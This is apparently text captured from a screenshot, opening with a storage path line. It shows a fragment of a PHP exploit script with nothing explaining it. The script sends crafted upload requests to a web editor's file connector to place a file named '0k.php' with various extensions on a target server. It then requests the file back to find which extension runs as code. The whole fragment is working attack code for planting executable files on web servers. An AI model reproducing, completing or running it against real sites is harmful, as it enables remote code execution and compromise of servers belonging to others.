
  $packet  = "POST {$path}{$connector}?Command=FileUpload&CurrentFolder={$path} HTTP/1.0\r\n";

  $packet .= "Host: {$host}\r\n";

  $packet .= "Content-Length: ".strlen($data)."\r\n";

  $packet .= "Content-Type: multipart/form-data; boundary=abcdef\r\n";

  $packet .= "Connection: close\r\n\r\n";

  $packet .= $data;

  preg_match("/OnUploadCompleted\((.*),'(.*)'\)/i", http_send($host, $packet), $html);

  if (!in_array(intval($html[1]), array(0, 201))) die("\n[-] Upload failed! (Error {$html[1]}: {$html[2]})\n");

  $packet  = "GET {$path}0k.php.{$ext} HTTP/1.0\r\n";

  $packet .= "Host: {$host}\r\n";

  $packet .= "Connection: close\r\n\r\n";

  $html    = http_send($host, $packet);

  if (!eregi("print", $html) and eregi("_code_", $html)) return $ext;

  sleep(1);

 }
